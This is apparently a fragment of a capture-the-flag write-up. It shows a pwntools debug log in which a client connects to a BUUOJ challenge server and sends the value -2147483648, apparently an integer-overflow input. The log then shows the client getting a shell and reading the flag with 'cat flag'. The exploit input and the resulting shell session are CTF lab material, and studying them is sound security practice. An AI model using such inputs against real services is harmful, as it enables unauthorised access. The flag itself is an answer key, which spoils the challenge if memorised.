 [+] Opening connection to node4.buuoj.cn on port 26333
[DEBUG] Sent 0xc bytes:
    b'-2147483648\n'
[*] Switching to interactive mode
[DEBUG] Received 0x7d bytes:
    b'   __  ___     ______   ___    \n'
    b'  /  |/  /__ /_  __/__<  /_ __\n'
    b' / /|_/ / _ `// / / __/ /\\ \\ /\n'
    b'/_/  /_/\\_,_//_/ /_/ /_//_\\_\\ \n'
    b'\n'
   __  ___     ______   ___
  /  |/  /__ /_  __/__<  /_ __
 / /|_/ / _ `// / / __/ /\ \ /
/_/  /_/\_,_//_/ /_/ /_//_\_\
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2b bytes:
    b'flag{169377e8-e323-4134-a86c-83b66d6e3210}\n'
flag{169377e8-e323-4134-a86c-83b66d6e3210}
$